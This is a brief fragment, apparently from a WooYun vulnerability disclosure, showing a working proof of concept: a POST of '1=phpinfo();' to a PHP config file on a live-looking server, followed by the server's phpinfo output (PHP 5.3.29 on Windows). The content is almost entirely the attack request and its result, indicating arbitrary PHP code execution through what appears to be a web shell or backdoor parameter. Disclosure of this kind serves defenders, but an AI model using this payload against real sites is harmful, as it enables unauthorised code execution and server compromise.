 http://ata/dzapp_haodai_config.php
Enable Post data Enable Referrer
1=phpinfo();
PHP Version 5.3.29
php
System Windows NT iZ23agyv9mmZ 6.2 build 9200 (Unknow Windows version Datacenter Edition) i586
Build Date Aug 15 2014 19:15:47
Compiler MSVC9 (Visual C++ 2008)
Architecture x86
www.wooyun.org